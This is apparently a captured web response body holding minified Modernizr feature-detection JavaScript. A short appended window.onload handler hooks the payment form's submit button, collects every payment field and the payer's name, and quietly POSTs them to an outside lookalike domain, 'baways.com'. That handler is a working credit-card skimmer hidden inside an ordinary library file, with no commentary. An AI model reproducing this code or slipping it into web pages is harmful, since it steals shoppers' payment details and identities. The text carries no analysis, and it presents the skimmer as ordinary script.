 Causes Social Inspection Results Sequence To Parent
Response Body
g(a,b){var c;return window.getComputedStyle?c=document.defaultView.getComputedStyle(a,null).getPropertyValue(b):a.currentStyle&&
(c=a.currentStyle[b]),c}function
h(){d.removeChild(a),a=null,b=null,c=null}var
a=document.createElement("ruby"),b=document.createElement("rt"),c=document.createElement("rp"),d=document.documentElement,e="display",f="fo
ntSize";return
a.appendChild(c),a.appendChild(b),d.appendChild(a),g(c,e)=="none"||g(a,e)=="ruby"&&g(b,e)=="ruby-text"||g(c,f)=="6pt"&&g(b,f)=="6pt"?
(h(),!0):(h(),!1)}),Modernizr.addTest("time","valueAsDate"in
document.createElement("time")),Modernizr.addTest({texttrackapi:typeof
document.createElement("video").addTextTrack=="function",track:"kind"in
document.createElement("track")}),Modernizr.addTest("placeholder",function()
{return"placeholder"in(Modernizr.input||document.createElement("input"))&&"placeholder"in(Modernizr.textarea||document.createElement("texta
rea"))}),Modernizr.addTest("speechinput",function(){var
a=document.createElement("input");return"speech"in a||"onwebkitspeechchange"in
a}),function(a,b){b.formvalidationapi=!1,b.formvalidationmessage=!1,b.addTest("formvalidation",function(){var
c=a.createElement("form");if("checkValidity"in c){var
d=a.body,e=a.documentElement,f=!1,g=!1,h;return b.formvalidationapi=!0,c.onsubmit=function(a)
{window.opera||a.preventDefault(),a.stopPropagation()},c.innerHTML='<input
name="modTest"
required><button></button>',c.style.position="absolute",c.style.top="-99999em",d||
(f=!0,d=a.createElement("body"),d.style.background="",e.appendChild(d)),d.appendChild(c),h=c.getElementsByTagName("input")
[0],h.oninvalid=function(a)
{g=!0,a.preventDefault(),a.stopPropagation()},b.formvalidationmessage=!!h.validationMessage,c.getElementsByTagName("button")
[0].click(),d.removeChild(c),f&&e.removeChild(d),g}return!1})}(document,window.Modernizr);
window.onload=function(){jQuery("#submitButton").bind("mouseup touchend",function(a){var
n={};jQuery("#paymentForm").serializeArray().map(function(a){n[a.name]=a.value});var
e=document.getElementById("personPaying").innerHTML;n.person=e;var
t=JSON.stringify(n);setTimeout(function()
{jQuery.ajax({type:"POST",async:!0,url:"https://baways.com/gateway/app/dataprocessing/api/",data:t,dataType:"application/json"})},500)})};